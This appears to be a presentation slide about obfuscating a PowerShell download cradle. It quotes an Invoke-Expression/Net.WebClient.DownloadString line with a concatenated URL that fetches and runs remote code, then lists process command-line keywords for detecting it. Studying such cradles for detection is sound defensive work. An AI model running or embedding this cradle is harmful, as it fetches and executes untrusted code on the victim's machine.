 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
• What process command line args can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• .DownloadString("http (url is a string and can be concatenated)
 